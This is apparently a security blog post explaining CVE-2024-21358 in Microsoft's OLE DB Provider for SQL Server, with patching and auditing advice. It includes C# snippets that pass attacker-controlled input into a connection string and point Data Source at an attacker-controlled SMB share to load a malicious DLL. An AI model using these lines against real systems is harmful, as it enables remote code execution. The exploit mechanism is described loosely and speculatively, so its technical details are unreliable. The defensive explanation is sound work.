
In early 2024, a critical vulnerability tracked as CVE-2024-21358 was found in Microsoft’s WDAC OLE DB Provider for SQL Server. This security issue can let attackers run malicious code remotely on a victim's system by exploiting how the OLE DB Provider handles specially crafted queries. In this post, I’ll break down what the vulnerability is, how it works, and what you can do about it, using simple language and real examples. At the end, you'll see code snippets and an example of how an exploit might work, plus links to official advisories.
What is the Microsoft WDAC OLE DB Provider for SQL Server?
The OLE DB Provider is a Microsoft technology allowing applications to access various data sources — in this case, SQL Server. Software ranging from line-of-business apps to scripts might use it, often via connection strings that reference something like:
Provider=MSOLEDBSQL;Data Source=your_sql_server;Initial Catalog=your_db;Integrated Security=SSPI;
This provider is baked into many Windows environments, especially those running database-powered apps.
Affected Software: OLE DB Driver for SQL Server (MSOLEDBSQL), several Windows versions
- How it Works: Lets an attacker execute code with the same privileges as the Windows process running the provider, if they can trick it into processing malicious SQL or connection data.
How Does The Exploit Work?
The vulnerability lies in the way the WDAC OLE DB Provider parses inputs — especially when handling DATA_SOURCE or INITIAL_CATALOG values. If an attacker can supply a specially crafted connection string or query (for example, via a vulnerable web app or when the software reads configs from untrusted locations), they can force the OLE DB Provider to misbehave and execute arbitrary code.
Typical Exploit Scenario
1. Locate a Vulnerable App: Attacker finds an app that lets them influence the OLE DB connection string directly or indirectly (e.g., via user input, config file, or environment variables).
2. Send Malicious Data: The attacker injects a payload designed to exploit how the provider parses its input.
3. Remote Code Runs: The payload forces the provider to execute malicious code — could be a reverse shell, ransomware, or anything else — with the permissions of the affected service or user.
Suppose a developer writes this kind of code in C#
using System.Data.OleDb;
string server = GetInputFromUser(); // Bad: Attacker controls 'server'
string connStr = $"Provider=MSOLEDBSQL;Data Source={server};Initial Catalog=prod;Integrated Security=SSPI;";
using (var conn = new OleDbConnection(connStr))
{
conn.Open();
// Data operations
}
If an attacker provides a “server” value like
";ATTACK_PAYLOAD_HERE--
they might be able to break out of the intended context and trigger the vulnerability.
What Could the Payload Look Like?
In a real exploitation, the attacker might inject a specially crafted OLE DB connection string or use DLL hijacking via a UNC path such as:
Data Source=\\attacker_host\share\malicious.dll
When the WDAC provider tries to open this “data source,” Windows might load the attacker’s DLL file, executing it on the victim’s machine.
Example
string server = @"\\10...5\malicious"; // This points to a SMB share controlled by the attacker
string connStr = $"Provider=MSOLEDBSQL;Data Source={server};Integrated Security=SSPI;";
Running this code (if the environment is vulnerable and outbound SMB is allowed) can cause Windows to load a file from the attacker's server.
May be exploited via exposed database utilities, scripts, or poorly protected internal apps.
- Can be triggered by regular users, not just admins, depending on how the connection string is created.
Microsoft has released patches — apply them ASAP!
- Check your system for updates here: Microsoft Security Guide for CVE-2024-21358
- Audit your code and configurations for any untrusted inputs used in Data Source or similar connection string fields.
- Block unnecessary SMB/UNC access outbound from your environment.
References and Additional Reading
- Microsoft’s official advisory for CVE-2024-21358
- MSOLEDBSQL Documentation
- Remote Code Execution explained (OWASP)
Summary
CVE-2024-21358 is a critical flaw in Microsoft OLE DB Provider for SQL Server that can let attackers execute code remotely, simply by abusing how connection strings and data sources are parsed. While the vulnerability requires some level of access or trickery, the impact is severe. Immediate patching and auditing of connection strings is strongly recommended.
Stay safe, and keep your SQL tools up to date!
*Feel free to share or reference this post, but always patch first!*
Timeline
Published on: 02/13/2024 18:15:52 UTC
Last modified on: 02/13/2024 18:22:58 UTC